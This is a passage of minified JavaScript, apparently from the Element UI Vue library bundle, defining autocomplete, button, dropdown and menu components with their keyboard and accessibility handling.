Ct=xt.exports,kt=r({name:"ElAutocomplete",mixins:[l,u("input"),G],inheritAttrs:!1,componentName:"ElAutocomplete",components:{ElInput:re,ElAutocompleteSuggestions:Ct},directives:{Clickoutside:lt},props:{valueKey:{type:String,default:"value"},popperClass:String,popperOptions:Object,placeholder:String,clearable:{type:Boolean,default:!1},disabled:Boolean,name:String,size:String,value:String,maxlength:Number,minlength:Number,autofocus:Boolean,fetchSuggestions:Function,triggerOnFocus:{type:Boolean,default:!0},customItem:String,selectWhenUnmatched:{type:Boolean,default:!1},prefixIcon:String,suffixIcon:String,label:String,debounce:{type:Number,default:300},placement:{type:String,default:"bottom-start"},hideLoading:Boolean,popperAppendToBody:{type:Boolean,default:!0},highlightFirstItem:{type:Boolean,default:!1}},data:function(){return{activated:!1,suggestions:[],loading:!1,highlightedIndex:-1,suggestionDisabled:!1}},computed:{suggestionVisible:function(){var e=this.suggestions;return(Array.isArray(e)&&e.length>0||this.loading)&&this.activated},id:function(){return"el-autocomplete-"+E()}},watch:{suggestionVisible:function(e){var t=this.getInput();t&&this.broadcast("ElAutocompleteSuggestions","visible",[e,t.offsetWidth])}},methods:{getMigratingConfig:function(){return{props:{"custom-item":"custom-item is removed, use scoped slot instead.",props:"props is removed, use value-key instead."}}},getData:function(e){var t=this;this.suggestionDisabled||(this.loading=!0,this.fetchSuggestions(e,function(e){t.loading=!1,t.suggestionDisabled||(Array.isArray(e)?(t.suggestions=e,t.highlightedIndex=t.highlightFirstItem?0:-1):console.error("[Element Error][Autocomplete]autocomplete suggestions must be an array"))}))},handleInput:function(e){if(this.$emit("input",e),this.suggestionDisabled=!1,!this.triggerOnFocus&&!e)return this.suggestionDisabled=!0,void(this.suggestions=[]);this.debouncedGetData(e)},handleChange:function(e){this.$emit("change",e)},handleFocus:function(e){this.activated=!0,this.$emit("focus",e),this.triggerOnFocus&&this.debouncedGetData(this.value)},handleBlur:function(e){this.$emit("blur",e)},handleClear:function(){this.activated=!1,this.$emit("clear")},close:function(e){this.activated=!1},handleKeyEnter:function(e){var t=this;this.suggestionVisible&&this.highlightedIndex>=0&&this.highlightedIndex<this.suggestions.length?(e.preventDefault(),this.select(this.suggestions[this.highlightedIndex])):this.selectWhenUnmatched&&(this.$emit("select",{value:this.value}),this.$nextTick(function(e){t.suggestions=[],t.highlightedIndex=-1}))},select:function(e){var t=this;this.$emit("input",e[this.valueKey]),this.$emit("select",e),this.$nextTick(function(e){t.suggestions=[],t.highlightedIndex=-1})},highlight:function(e){if(this.suggestionVisible&&!this.loading)if(e<0)this.highlightedIndex=-1;else{e>=this.suggestions.length&&(e=this.suggestions.length-1);var t=this.$refs.suggestions.$el.querySelector(".el-autocomplete-suggestion__wrap"),i=t.querySelectorAll(".el-autocomplete-suggestion__list li")[e],n=t.scrollTop,r=i.offsetTop;r+i.scrollHeight>n+t.clientHeight&&(t.scrollTop+=i.scrollHeight),r<n&&(t.scrollTop-=i.scrollHeight),this.highlightedIndex=e,this.getInput().setAttribute("aria-activedescendant",this.id+"-item-"+this.highlightedIndex)}},getInput:function(){return this.$refs.input.getInput()}},mounted:function(){var e=this;this.debouncedGetData=it()(this.debounce,this.getData),this.$on("item-click",function(t){e.select(t)});var t=this.getInput();t.setAttribute("role","textbox"),t.setAttribute("aria-autocomplete","list"),t.setAttribute("aria-controls","id"),t.setAttribute("aria-activedescendant",this.id+"-item-"+this.highlightedIndex)},beforeDestroy:function(){this.$refs.suggestions.$destroy()}},wt,[],!1,null,null,null);kt.options.__file="packages/autocomplete/src/autocomplete.vue";var St=kt.exports;St.install=function(e){e.component(St.name,St)};var Dt=St,Et=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("button",{staticClass:"el-button",class:[e.type?"el-button--"+e.type:"",e.buttonSize?"el-button--"+e.buttonSize:"",{"is-disabled":e.buttonDisabled,"is-loading":e.loading,"is-plain":e.plain,"is-round":e.round,"is-circle":e.circle}],attrs:{disabled:e.buttonDisabled||e.loading,autofocus:e.autofocus,type:e.nativeType},on:{click:e.handleClick}},[e.loading?i("i",{staticClass:"el-icon-loading"}):e._e(),e.icon&&!e.loading?i("i",{class:e.icon}):e._e(),e.$slots.default?i("span",[e._t("default")],2):e._e()])};Et._withStripped=!0;var $t=r({name:"ElButton",inject:{elForm:{default:""},elFormItem:{default:""}},props:{type:{type:String,default:"default"},size:String,icon:{type:String,default:""},nativeType:{type:String,default:"button"},loading:Boolean,disabled:Boolean,plain:Boolean,autofocus:Boolean,round:Boolean,circle:Boolean},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},buttonSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},buttonDisabled:function(){return this.$options.propsData.hasOwnProperty("disabled")?this.disabled:(this.elForm||{}).disabled}},methods:{handleClick:function(e){this.$emit("click",e)}}},Et,[],!1,null,null,null);$t.options.__file="packages/button/src/button.vue";var Tt=$t.exports;Tt.install=function(e){e.component(Tt.name,Tt)};var Mt=Tt,Nt=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-button-group"},[this._t("default")],2)};Nt._withStripped=!0;var Pt=r({name:"ElButtonGroup"},Nt,[],!1,null,null,null);Pt.options.__file="packages/button/src/button-group.vue";var Ot=Pt.exports;Ot.install=function(e){e.component(Ot.name,Ot)};var It=Ot,Ft=r({name:"ElDropdown",componentName:"ElDropdown",mixins:[l,G],directives:{Clickoutside:lt},components:{ElButton:Mt,ElButtonGroup:It},provide:function(){return{dropdown:this}},props:{trigger:{type:String,default:"hover"},type:String,size:{type:String,default:""},splitButton:Boolean,hideOnClick:{type:Boolean,default:!0},placement:{type:String,default:"bottom-end"},visibleArrow:{default:!0},showTimeout:{type:Number,default:250},hideTimeout:{type:Number,default:150},tabindex:{type:Number,default:0},disabled:{type:Boolean,default:!1}},data:function(){return{timeout:null,visible:!1,triggerElm:null,menuItems:null,menuItemsArray:null,dropdownElm:null,focusing:!1,listId:"dropdown-menu-"+E()}},computed:{dropdownSize:function(){return this.size||(this.$ELEMENT||{}).size}},mounted:function(){this.$on("menu-item-click",this.handleMenuItemClick)},watch:{visible:function(e){this.broadcast("ElDropdownMenu","visible",e),this.$emit("visible-change",e)},focusing:function(e){var t=this.$el.querySelector(".el-dropdown-selfdefine");t&&(e?t.className+=" focusing":t.className=t.className.replace("focusing",""))}},methods:{getMigratingConfig:function(){return{props:{"menu-align":"menu-align is renamed to placement."}}},show:function(){var e=this;this.disabled||(clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.visible=!0},"click"===this.trigger?0:this.showTimeout))},hide:function(){var e=this;this.disabled||(this.removeTabindex(),this.tabindex>=0&&this.resetTabindex(this.triggerElm),clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.visible=!1},"click"===this.trigger?0:this.hideTimeout))},handleClick:function(){this.disabled||(this.visible?this.hide():this.show())},handleTriggerKeyDown:function(e){var t=e.keyCode;[38,40].indexOf(t)>-1?(this.removeTabindex(),this.resetTabindex(this.menuItems[0]),this.menuItems[0].focus(),e.preventDefault(),e.stopPropagation()):13===t?this.handleClick():[9,27].indexOf(t)>-1&&this.hide()},handleItemKeyDown:function(e){var t=e.keyCode,i=e.target,n=this.menuItemsArray.indexOf(i),r=this.menuItemsArray.length-1,s=void 0;[38,40].indexOf(t)>-1?(s=38===t?0!==n?n-1:0:n<r?n+1:r,this.removeTabindex(),this.resetTabindex(this.menuItems[s]),this.menuItems[s].focus(),e.preventDefault(),e.stopPropagation()):13===t?(this.triggerElmFocus(),i.click(),this.hideOnClick&&(this.visible=!1)):[9,27].indexOf(t)>-1&&(this.hide(),this.triggerElmFocus())},resetTabindex:function(e){this.removeTabindex(),e.setAttribute("tabindex","0")},removeTabindex:function(){this.triggerElm.setAttribute("tabindex","-1"),this.menuItemsArray.forEach(function(e){e.setAttribute("tabindex","-1")})},initAria:function(){this.dropdownElm.setAttribute("id",this.listId),this.triggerElm.setAttribute("aria-haspopup","list"),this.triggerElm.setAttribute("aria-controls",this.listId),this.splitButton||(this.triggerElm.setAttribute("role","button"),this.triggerElm.setAttribute("tabindex",this.tabindex),this.triggerElm.setAttribute("class",(this.triggerElm.getAttribute("class")||"")+" el-dropdown-selfdefine"))},initEvent:function(){var e=this,t=this.trigger,i=this.show,n=this.hide,r=this.handleClick,s=this.splitButton,a=this.handleTriggerKeyDown,o=this.handleItemKeyDown;this.triggerElm=s?this.$refs.trigger.$el:this.$slots.default[0].elm;var l=this.dropdownElm;this.triggerElm.addEventListener("keydown",a),l.addEventListener("keydown",o,!0),s||(this.triggerElm.addEventListener("focus",function(){e.focusing=!0}),this.triggerElm.addEventListener("blur",function(){e.focusing=!1}),this.triggerElm.addEventListener("click",function(){e.focusing=!1})),"hover"===t?(this.triggerElm.addEventListener("mouseenter",i),this.triggerElm.addEventListener("mouseleave",n),l.addEventListener("mouseenter",i),l.addEventListener("mouseleave",n)):"click"===t&&this.triggerElm.addEventListener("click",r)},handleMenuItemClick:function(e,t){this.hideOnClick&&(this.visible=!1),this.$emit("command",e,t)},triggerElmFocus:function(){this.triggerElm.focus&&this.triggerElm.focus()},initDomOperation:function(){this.dropdownElm=this.popperElm,this.menuItems=this.dropdownElm.querySelectorAll("[tabindex='-1']"),this.menuItemsArray=[].slice.call(this.menuItems),this.initEvent(),this.initAria()}},render:function(e){var t=this,i=this.hide,n=this.splitButton,r=this.type,s=this.dropdownSize,a=this.disabled,o=null;if(n)o=e("el-button-group",[e("el-button",{attrs:{type:r,size:s,disabled:a},nativeOn:{click:function(e){t.$emit("click",e),i()}}},[this.$slots.default]),e("el-button",{ref:"trigger",attrs:{type:r,size:s,disabled:a},class:"el-dropdown__caret-button"},[e("i",{class:"el-dropdown__icon el-icon-arrow-down"})])]);else{var l=(o=this.$slots.default)[0].data||{},u=l.attrs,c=void 0===u?{}:u;a&&!c.disabled&&(c.disabled=!0,l.attrs=c)}var h=a?null:this.$slots.dropdown;return e("div",{class:"el-dropdown",directives:[{name:"clickoutside",value:i}],attrs:{"aria-disabled":a}},[o,h])}},void 0,void 0,!1,null,null,null);Ft.options.__file="packages/dropdown/src/dropdown.vue";var At=Ft.exports;At.install=function(e){e.component(At.name,At)};var Lt=At,Vt=function(){var e=this.$createElement,t=this._self._c||e;return t("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":this.doDestroy}},[t("ul",{directives:[{name:"show",rawName:"v-show",value:this.showPopper,expression:"showPopper"}],staticClass:"el-dropdown-menu el-popper",class:[this.size&&"el-dropdown-menu--"+this.size]},[this._t("default")],2)])};Vt._withStripped=!0;var Bt=r({name:"ElDropdownMenu",componentName:"ElDropdownMenu",mixins:[Ie],props:{visibleArrow:{type:Boolean,default:!0},arrowOffset:{type:Number,default:0}},data:function(){return{size:this.dropdown.dropdownSize}},inject:["dropdown"],created:function(){var e=this;this.$on("updatePopper",function(){e.showPopper&&e.updatePopper()}),this.$on("visible",function(t){e.showPopper=t})},mounted:function(){this.dropdown.popperElm=this.popperElm=this.$el,this.referenceElm=this.dropdown.$el,this.dropdown.initDomOperation()},watch:{"dropdown.placement":{immediate:!0,handler:function(e){this.currentPlacement=e}}}},Vt,[],!1,null,null,null);Bt.options.__file="packages/dropdown/src/dropdown-menu.vue";var zt=Bt.exports;zt.install=function(e){e.component(zt.name,zt)};var Ht=zt,Rt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{staticClass:"el-dropdown-menu__item",class:{"is-disabled":e.disabled,"el-dropdown-menu__item--divided":e.divided},attrs:{"aria-disabled":e.disabled,tabindex:e.disabled?null:-1},on:{click:e.handleClick}},[e.icon?i("i",{class:e.icon}):e._e(),e._t("default")],2)};Rt._withStripped=!0;var Wt=r({name:"ElDropdownItem",mixins:[l],props:{command:{},disabled:Boolean,divided:Boolean,icon:String},methods:{handleClick:function(e){this.dispatch("ElDropdown","menu-item-click",[this.command,this])}}},Rt,[],!1,null,null,null);Wt.options.__file="packages/dropdown/src/dropdown-item.vue";var jt=Wt.exports;jt.install=function(e){e.component(jt.name,jt)};var qt=jt,Yt=Yt||{};Yt.Utils=Yt.Utils||{},Yt.Utils.focusFirstDescendant=function(e){for(var t=0;t<e.childNodes.length;t++){var i=e.childNodes[t];if(Yt.Utils.attemptFocus(i)||Yt.Utils.focusFirstDescendant(i))return!0}return!1},Yt.Utils.focusLastDescendant=function(e){for(var t=e.childNodes.length-1;t>=0;t--){var i=e.childNodes[t];if(Yt.Utils.attemptFocus(i)||Yt.Utils.focusLastDescendant(i))return!0}return!1},Yt.Utils.attemptFocus=function(e){if(!Yt.Utils.isFocusable(e))return!1;Yt.Utils.IgnoreUtilFocusChanges=!0;try{e.focus()}catch(e){}return Yt.Utils.IgnoreUtilFocusChanges=!1,document.activeElement===e},Yt.Utils.isFocusable=function(e){if(e.tabIndex>0||0===e.tabIndex&&null!==e.getAttribute("tabIndex"))return!0;if(e.disabled)return!1;switch(e.nodeName){case"A":return!!e.href&&"ignore"!==e.rel;case"INPUT":return"hidden"!==e.type&&"file"!==e.type;case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Yt.Utils.triggerEvent=function(e,t){var i=void 0;i=/^mouse|click/.test(t)?"MouseEvents":/^key/.test(t)?"KeyboardEvent":"HTMLEvents";for(var n=document.createEvent(i),r=arguments.length,s=Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];return n.initEvent.apply(n,[t].concat(s)),e.dispatchEvent?e.dispatchEvent(n):e.fireEvent("on"+t,n),e},Yt.Utils.keys={tab:9,enter:13,space:32,left:37,up:38,right:39,down:40,esc:27};var Kt=Yt.Utils,Gt=function(e,t){this.domNode=t,this.parent=e,this.subMenuItems=[],this.subIndex=0,this.init()};Gt.prototype.init=function(){this.subMenuItems=this.domNode.querySelectorAll("li"),this.addListeners()},Gt.prototype.gotoSubIndex=function(e){e===this.subMenuItems.length?e=0:e<0&&(e=this.subMenuItems.length-1),this.subMenuItems[e].focus(),this.subIndex=e},Gt.prototype.addListeners=function(){var e=this,t=Kt.keys,i=this.parent.domNode;Array.prototype.forEach.call(this.subMenuItems,function(n){n.addEventListener("keydown",function(n){var r=!1;switch(n.keyCode){case t.down:e.gotoSubIndex(e.subIndex+1),r=!0;break;case t.up:e.gotoSubIndex(e.subIndex-1),r=!0;break;case t.tab:Kt.triggerEvent(i,"mouseleave");break;case t.enter:case t.space:r=!0,n.currentTarget.click()}return r&&(n.preventDefault(),n.stopPropagation()),!1})})};var Ut=Gt,Xt=function(e){this.domNode=e,this.submenu=null,this.init()};Xt.prototype.init=function(){this.domNode.setAttribute("tabindex","0");var e=this.domNode.querySelector(".el-menu");e&&(this.submenu=new Ut(this,e)),this.addListeners()},Xt.prototype.addListeners=function(){var e=this,t=Kt.keys;this.domNode.addEventListener("keydown",function(i){var n=!1;switch(i.keyCode){case t.down:Kt.triggerEvent(i.currentTarget,"mouseenter"),e.submenu&&e.submenu.gotoSubIndex(0),n=!0;break;case t.up:Kt.triggerEvent(i.currentTarget,"mouseenter"),e.submenu&&e.submenu.gotoSubIndex(e.submenu.subMenuItems.length-1),n=!0;break;case t.tab:Kt.triggerEvent(i.currentTarget,"mouseleave");break;case t.enter:case t.space:n=!0,i.currentTarget.click()}n&&i.preventDefault()})};var Zt=Xt,Jt=function(e){this.domNode=e,this.init()};Jt.prototype.init=function(){var e=this.domNode.childNodes;[].filter.call(e,function(e){return 1===e.nodeType}).forEach(function(e){new Zt(e)})};var Qt=Jt,ei=r({name:"ElMenu",render:function(e){var t=e("ul",{attrs:{role:"menubar"},key:+this.collapse,style:{backgroundColor:this.backgroundColor||""},class:{"el-menu--horizontal":"horizontal"===this.mode,"el-menu--collapse":this.collapse,"el-menu":!0}},[this.$slots.default]);return this.collapseTransition?e("el-menu-collapse-transition",[t]):t},componentName:"ElMenu",mixins:[l,G],provide:function(){return{rootMenu:this}},components:{"el-menu-collapse-transition":{functional:!0,render:function(e,t){return e("transition",{props:{mode:"out-in"},on:{beforeEnter:function(e){e.style.opacity=.2},enter:function(e){me(e,"el-opacity-transition"),e.style.opacity=1},afterEnter:function(e){ve(e,"el-opacity-transition"),e.style.opacity=""},beforeLeave:function(e){e.dataset||(e.dataset={}),fe(e,"el-menu--collapse")?(ve(e,"el-menu--collapse"),e.dataset.oldOverflow=e.style.overflow,e.dataset.scrollWidth=e.clientWidth,me(e,"el-menu--collapse")):(me(e,"el-menu--collapse"),e.dataset.oldOverflow=e.style.overflow,e.dataset.scrollWidth=e.clientWidth,ve(e,"el-menu--collapse")),e.style.width=e.scrollWidth+"px",e.style.overflow="hidden"},leave:function(e){me(e,"horizontal-collapse-transition"),e.style.width=e.dataset.scrollWidth+"px"}}},t.children)}}},props:{mode:{type:String,default:"vertical"},defaultActive:{type:String,default:""},defaultOpeneds:Array,uniqueOpened:Boolean,router:Boolean,menuTrigger:{type:String,default:"hover"},collapse:Boolean,backgroundColor:String,textColor:String,activeTextColor:String,collapseTransition:{type:Boolean,default:!0}},data:function(){return{activeIndex:this.defaultActive,openedMenus:this.defaultOpeneds&&!this.collapse?this.defaultOpeneds.slice(0):[],items:{},submenus:{}}},computed:{hoverBackground:function(){return this.backgroundColor?this.mixColor(this.backgroundColor,.2):""},isMenuPopup:function(){return"horizontal"===this.mode||"vertical"===this.mode&&this.collapse}},watch:{defaultActive:function(e){this.items[e]||(this.activeIndex=null),this.updateActiveIndex(e)},defaultOpeneds:function(e){this.collapse||(this.openedMenus=e)},collapse:function(e){e&&(this.openedMenus=[]),this.broadcast("ElSubmenu","toggle-collapse",e)}},methods:{updateActiveIndex:function(e){var t=this.items[e]||this.items[this.activeIndex]||this.items[this.defaultActive];t?(this.activeIndex=t.index,this.initOpenedMenu()):this.activeIndex=null},getMigratingConfig:function(){return{props:{theme:"theme is removed."}}},getColorChannels:function(e){if(e=e.replace("#",""),/^[0-9a-fA-F]{3}$/.test(e)){e=e.split("");for(var t=2;t>=0;t--)e.splice(t,0,e[t]);e=e.join("")}return/^[0-9a-fA-F]{6}$/.test(e)?{red:parseInt(e.slice(0,2),16),green:parseInt(e.slice(2,4),16),blue:parseInt(e.slice(4,6),16)}:{red:255,green:255,blue:255}},mixColor:function(e,t){var i=this.getColorChannels(e),n=i.red,r=i.green,s=i.blue;return t>0?(n*=1-t,r*=1-t,s*=1-t):(n+=(255-n)*t,r+=(255-r)*t,s+=(255-s)*t),"rgb("+Math.round(n)+", "+Math.round(r)+", "+Math.round(s)+")"},addItem:function(e){this.$set(this.items,e.index,e)},removeItem:function(e){delete this.items[e.index]},addSubmenu:function(e){this.$set(this.submenus,e.index,e)},removeSubmenu:function(e){delete this.submenus[e.index]},openMenu:function(e,t){var i=this.openedMenus;-1===i.indexOf(e)&&(this.uniqueOpened&&(this.openedMenus=i.filter(function(e){return-1!==t.indexOf(e)})),this.openedMenus.push(e))},closeMenu:function(e){var t=this.openedMenus.indexOf(e);-1!==t&&this.openedMenus.splice(t,1)},handleSubmenuClick:function(e){var t=e.index,i=e.indexPath;-1!==this.openedMenus.indexOf(t)?(this.closeMenu(t),this.$emit("close",t,i)):(this.openMenu(t,i),this.$emit("open",t,i))},handleItemClick:function(e){var t=this,i=e.index,n=e.indexPath,r=this.activeIndex,s=null!==e.index;s&&(this.activeIndex=e.index),this.$emit("select",i,n,e),("horizontal"===this.mode||this.collapse)&&(this.openedMenus=[]),this.router&&s&&this.routeToItem(e,function(e){if(t.activeIndex=r,e){if("NavigationDuplicated"===e.name)return;console.error(e)}})},initOpenedMenu:function(){var e=this,t=this.activeIndex,i=this.items[t];i&&"horizontal"!==this.mode&&!this.collapse&&i.indexPath.forEach(function(t){var i=e.submenus[t];i&&e.openMenu(t,i.indexPath)})},routeToItem:function(e,t){var i=e.route||e.index;try{this.$router.push(i,function(){},t)}catch(e){console.error(e)}},open:function(e){var t=this,i=this.submenus[e.toString()].indexPath;i.forEach(function(e){return t.openMenu(e,i)})},close:function(e){this.closeMenu(e)}},mounted:function(){this.initOpenedMenu(),this.$on("item-click",this.handleItemClick),this.$on("submenu-click",this.handleSubmenuClick),"horizontal"===this.mode&&new Qt(this.$el),this.$watch("items",this.updateActiveIndex)}},void 0,void 0,!1,null,null,null);ei.options.__file="packages/menu/src/menu.vue";var ti=ei.exports;ti.install=function(e){e.component(ti.name,ti)};var ii=ti;var ni=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return e.prototype.beforeEnter=function(e){me(e,"collapse-transition"),e.dataset||(e.dataset={}),e.dataset.oldPaddingTop=e.style.paddingTop,e.dataset.oldPaddingBottom=e.style.paddingBottom,e.style.height="0",e.style.paddingTop=0,e.style.paddingBottom=0},e.prototype.enter=function(e){e.dataset.oldOverflow=e.style.overflow,0!==e.scrollHeight?(e.style.height=e.scrollHeight+"px",e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom):(e.style.height="",e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom),e.style.overflow="hidden"},e.prototype.afterEnter=function(e){ve(e,"collapse-transition"),e.style.height="",e.style.overflow=e.dataset.oldOverflow},e.prototype.beforeLeave=function(e){e.dataset||(e.dataset={}),e.dataset.oldPaddingTop=e.style.paddingTop,e.dataset.oldPaddingBottom=e.style.paddingBottom,e.dataset.oldOverflow=e.style.overflow,e.style.height=e.scrollHeight+"px",e.style.overflow="hidden"},e.prototype.leave=function(e){0!==e.scrollHeight&&(me(e,"collapse-transition"),e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0)},e.prototype.afterLeave=function(e){ve(e,"collapse-transition"),e.style.height="",e.style.overflow=e.dataset.oldOverflow,e.style.paddingTop=e.dataset.oldPaddingTop,e.style.paddingBottom=e.dataset.oldPaddingBottom},e}(),ri={name:"ElCollapseTransition",functional:!0,render:function(e,t){var i=t.children;return e("transition",{on:new ni},i)}},si={inject:["rootMenu"],computed:{indexPath:function(){for(var e=[this.index],t=this.$parent;"ElMenu"!==t.$options.componentName;)t.index&&e.unshift(t.index),t=t.$parent;return e},parentMenu:function(){for(var e=this.$parent;e&&-1===["ElMenu","ElSubmenu"].indexOf(e.$options.componentName);)e=e.$parent;return e},paddingStyle:function(){if("vertical"!==this.rootMenu.mode)return{};var e=20,t=this.$parent;if(this.rootMenu.collapse)e=20;else for(;t&&"ElMenu"!==t.$options.componentName;)"ElSubmenu"===t.$options.componentName&&(e+=20),t=t.$parent;return{paddingLeft:e+"px"}}}},ai=r({name:"ElSubmenu",componentName:"ElSubmenu",mixins:[si,l,{props:{transformOrigin:{type:[Boolean,String],default:!1},offset:Ie.props.offset,boundariesPadding:Ie.props.boundariesPadding,popperOptions:Ie.props.popperOptions},data:Ie.data,methods:Ie.methods,beforeDestroy:Ie.beforeDestroy,deactivated:Ie.deactivated}],components:{ElCollapseTransition:ri},props:{index:{type:String,required:!0},showTimeout:{type:Number,default:300},hideTimeout:{type:Number,default:300},popperClass:String,disabled:Boolean,popperAppendToBody:{type:Boolean,default:void 0}},data:function(){return{popperJS:null,timeout:null,items:{},submenus:{},mouseInChild:!1}},watch:{opened:function(e){var t=this;this.isMenuPopup&&this.$nextTick(function(e){t.updatePopper()})}},computed:{appendToBody:function(){return void 0===this.popperAppendToBody?this.isFirstLevel:this.popperAppendToBody},menuTransitionName:function(){return this.rootMenu.collapse?"el-zoom-in-left":"el-zoom-in-top"},opened:function(){return this.rootMenu.openedMenus.indexOf(this.index)>-1},active:function(){var e=!1,t=this.submenus,i=this.items;return Object.keys(i).forEach(function(t){i[t].active&&(e=!0)}),Object.keys(t).forEach(function(i){t[i].active&&(e=!0)}),e},hoverBackground:function(){return this.rootMenu.hoverBackground},backgroundColor:function(){return this.rootMenu.backgroundColor||""},activeTextColor:function(){return this.rootMenu.activeTextColor||""},textColor:function(){return this.rootMenu.textColor||""},mode:function(){return this.rootMenu.mode},isMenuPopup:function(){return this.rootMenu.isMenuPopup},titleStyle:function(){return"horizontal"!==this.mode?{color:this.textColor}:{borderBottomColor:this.active?this.rootMenu.activeTextColor?this.activeTextColor:"":"transparent",color:this.active?this.activeTextColor:this.textColor}},isFirstLevel:function(){for(var e=!0,t=this.$parent;t&&t!==this.rootMenu;){if(["ElSubmenu","ElMenuItemGroup"].indexOf(t.$options.componentName)>-1){e=!1;break}t=t.$parent}return e}},methods:{handleCollapseToggle:function(e){e?this.initPopper():this.doDestroy()},addItem:function(e){this.$set(this.items,e.index,e)},removeItem:function(e){delete this.items[e.index]},addSubmenu:function(e){this.$set(this.submenus,e.index,e)},removeSubmenu:function(e){delete this.submenus[e.index]},handleClick:function(){var e=this.rootMenu,t=this.disabled;"hover"===e.menuTrigger&&"horizontal"===e.mode||e.collapse&&"vertical"===e.mode||t||this.dispatch("ElMenu","submenu-click",this)},handleMouseenter:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.showTimeout;if("ActiveXObject"in window||"focus"!==e.type||e.relatedTarget){var n=this.rootMenu,r=this.disabled;"click"===n.menuTrigger&&"horizontal"===n.mode||!n.collapse&&"vertical"===n.mode||r||(this.dispatch("ElSubmenu","mouse-enter-child"),clearTimeout(this.timeout),this.timeout=setTimeout(function(){t.rootMenu.openMenu(t.index,t.indexPath)},i),this.appendToBody&&this.$parent.$el.dispatchEvent(new MouseEvent("mouseenter")))}},handleMouseleave:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.rootMenu;"click"===i.menuTrigger&&"horizontal"===i.mode||!i.collapse&&"vertical"===i.mode||(this.dispatch("ElSubmenu","mouse-leave-child"),clearTimeout(this.timeout),this.timeout=setTimeout(function(){!e.mouseInChild&&e.rootMenu.closeMenu(e.index)},this.hideTimeout),this.appendToBody&&t&&"ElSubmenu"===this.$parent.$options.name&&this.$parent.handleMouseleave(!0))},handleTitleMouseenter:function(){if("horizontal"!==this.mode||this.rootMenu.backgroundColor){var e=this.$refs["submenu-title"];e&&(e.style.backgroundColor=this.rootMenu.hoverBackground)}},handleTitleMouseleave:function(){if("horizontal"!==this.mode||this.rootMenu.backgroundColor){var e=this.$refs["submenu-title"];e&&(e.style.backgroundColor=this.rootMenu.backgroundColor||"")}},updatePlacement:function(){this.currentPlacement="horizontal"===this.mode&&this.isFirstLevel?"bottom-start":"right-start"},initPopper:function(){this.referenceElm=this.$el,this.popperElm=this.$refs.menu,this.updatePlacement()}},created:function(){var e=this;this.$on("toggle-collapse",this.handleCollapseToggle),this.$on("mouse-enter-child",function(){e.mouseInChild=!0,clearTimeout(e.timeout)}),this.$on("mouse-leave-child",function(){e.mouseInChild=!1,clearTimeout(e.timeout)})},mounted:function(){this.parentMenu.addSubmenu(this),this.rootMenu.addSubmenu(this),this.initPopper()},beforeDestroy:function(){this.parentMenu.removeSubmenu(this),this.rootMenu.removeSubmenu(this)},render:function(e){var t=this,i=this.active,n=this.opened,r=this.paddingStyle,s=this.titleStyle,a=this.backgroundColor,o=this.rootMenu,l=this.currentPlacement,u=this.menuTransitionName,c=this.mode,h=this.disabled,d=this.popperClass,p=this.$slots,f=this.isFirstLevel,m=e("transition",{attrs:{name:u}},[e("div",{ref:"menu",directives:[{name:"show",value:n}],class:["el-menu--"+c,d],on:{mouseenter:function(e){return t.handleMouseenter(e,100)},mouseleave:function(){return t.handleMouseleave(!0)},focus:function(e){return t.handleMouseenter(e,100)}}},[e("ul",{attrs:{role:"menu"},class:["el-menu el-menu--popup","el-menu--popup-"+l],style:{backgroundColor:o.backgroundColor||""}},[p.default])])]),v=e("el-collapse-transition",[e("ul",{attrs:{role:"menu"},class:"el-menu el-menu--inline",directives:[{name:"show",value:n}],style:{backgroundColor:o.backgroundColor||""}},[p.default])]),g="horizontal"===o.mode&&f||"vertical"===o.mode&&!o.collapse?"el-icon-arrow-down":"el-icon-arrow-right";return e("li",{class:{"el-submenu":!0,"is-active":i,"is-opened":n,"is-disabled":h},attrs:{role:"menuitem","aria-haspopup":"true","aria-expanded":n},on:{mouseenter:this.handleMouseenter,mouseleave:function(){return t.handleMouseleave(!1)},focus:this.handleMouseenter}},[e("div",{class:"el-submenu__title",ref:"submenu-title",on:{click:this.handleClick,mouseenter:this.handleTitleMouseenter,mouseleave:this.handleTitleMouseleave},style:[r,s,{backgroundColor:a}]},[p.title,e("i",{class:["el-submenu__icon-arrow",g]})]),this.isMenuPopup?m:v])}},void 0,void 0,!1,null,null,null);ai.options.__file="packages/menu/src/submenu.vue";var oi=ai.exports;oi.install=function(e){e.component(oi.name,oi)};var li=oi,ui=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{staticClass:"el-menu-item",class:{"is-active":e.active,"is-disabled":e.disabled},style:[e.paddingStyle,e.itemStyle,{backgroundColor:e.backgroundColor}],attrs:{role:"menuitem",tabindex:"-1"},on:{click:e.handleClick,mouseenter:e.onMouseEnter,focus:e.onMouseEnter,blur:e.onMouseLeave,mouseleave:e.onMouseLeave}},["ElMenu"===e.parentMenu.$options.componentName&&e.rootMenu.collapse&&e.$slots.title?i("el-tooltip",{attrs:{effect:"dark",placement:"right"}},[i("div",{attrs:{slot:"content"},slot:"content"},[e._t("title")],2),i("div",{staticStyle:{position:"absolute",left:"0",top:"0",height:"100%",width:"100%",display:"inline-block","box-sizing":"border-box",padding:"0 20px"}},[e._t("default")],2)]):[e._t("default"),e._t("title")]],2)};ui._withStripped=!0;var 